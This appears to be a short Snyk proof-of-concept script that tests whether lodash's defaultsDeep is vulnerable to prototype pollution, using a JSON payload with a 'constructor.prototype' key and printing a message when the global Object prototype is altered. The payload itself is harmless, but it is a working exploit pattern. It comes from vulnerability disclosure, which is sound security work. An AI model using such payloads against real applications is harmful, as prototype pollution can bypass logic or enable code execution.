 PoC by Snyk
const mergeFn = require('lodash').defaultsDeep;
const payload = '{"constructor": {"prototype": {"a0": true}}}'
function check() {
mergeFn({}, JSON.parse(payload));
if (({})[`a0`] === true) {
console.log(`Vulnerable to Prototype Pollution via ${payload}`);
}
}
check();